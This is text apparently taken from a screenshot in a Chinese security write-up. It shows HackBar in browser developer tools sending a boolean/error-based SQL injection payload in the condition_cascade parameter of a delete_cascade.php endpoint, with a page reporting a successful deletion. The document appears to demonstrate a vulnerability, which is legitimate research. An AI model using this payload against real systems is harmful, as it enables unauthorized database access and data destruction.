 提示
信息删除成功！
返回
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/general/hr/manage/query/delete_cascade.php?condition_cascade=select if(((1=1)),1,power(9999,99))
bgbing安全